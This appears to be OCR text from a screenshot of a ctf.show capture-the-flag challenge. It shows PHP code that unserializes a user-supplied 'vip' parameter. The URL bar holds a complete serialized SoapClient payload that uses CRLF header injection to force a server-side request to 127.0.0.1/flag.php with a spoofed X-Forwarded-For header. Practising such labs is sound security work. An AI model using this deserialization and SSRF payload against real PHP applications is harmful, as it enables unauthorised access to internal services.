 abde1df3-9f00-4384-8d3c-e7c
view-source:abde1df3-9f00-43
不安全
abde1df3-9f00-4384-8d3c-e7db52f30edc.challenge.ctf.show/?vip=O%3A10%3A"SoapClient"%3A5%3A%7Bs%3A3%3A"uri"%3Bs%3A4%3A"aaab"%3Bs%3A8%3A"location"%3Bs%3A25%3A"http%3A%2F...
2
<?php
highlight_file(__FILE__);
$vip = unserialize($_GET['vip']);
//vip can get flag one key
$vip->getFlag();
Warning: SoapClient::__doRequest(): supplied argument is not a valid Stream-Context resource in /var/www/html/index.php on line 8
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://abde1df3-9f00-4384-8d3c-e7db52f30edc.challenge.ctf.show/?
vip=O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A4%3A%22aaab%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_co
ntext%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A208%3A%22y4tacker%0D%0AContent-Type%3A+application%2Fx-www-form-urlencoded%0D%0AX-Forwarded-
For%3A+127.0.0.1%2C127.0.0.1%0D%0AUM_distinctid%3A175648cc09a7ae-050bc162c95347-32667006-13c680-175648cc09b69d%0D%0AContent-
Length%3A+13%0D%0A%0D%0Atoken%3Dctfshow%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
Enable POST
ADD HEADER
英